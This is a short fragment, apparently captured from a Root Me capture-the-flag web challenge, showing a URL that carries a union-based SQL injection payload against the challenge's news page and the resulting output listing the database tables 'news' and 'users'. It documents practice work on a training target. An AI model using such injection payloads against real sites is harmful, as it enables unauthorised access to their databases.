 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2 union select 1,tbl_name,3 from sqlite_master
Root Me
CMS v 0.01
News
news
3
users
3
Publication du site
Le site est désormais ouvert à toutes et à tous